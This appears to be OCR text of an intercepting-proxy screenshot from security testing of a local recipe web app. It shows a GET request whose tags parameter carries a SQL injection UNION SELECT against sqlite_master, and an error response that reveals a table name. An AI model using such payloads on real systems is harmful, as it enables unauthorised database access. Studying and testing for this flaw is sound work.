 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')%20UNION%20SELECT%20name,'1','1970-01-01','3','4','5','6','7'%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer: http://localhost:22194/search?recipe_name=replaceMe&description=
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
ValidationError
pydantic_core._pydantic_core.ValidationError: 2 validation errors for Recipe
recipe_id
Input should be a valid integer, unable to parse string as an integer
[type=int_parsing, input_value='login_attempt', input_type=str]
For further information visit https://errors.pydantic.dev/2.11/v/int_parsing
tags
Input should be a valid list [type=list_type, input_value=6, input_type=int]
For further information visit https://errors.pydantic.dev/2.11/v/list_type
Traceback (most recent call last)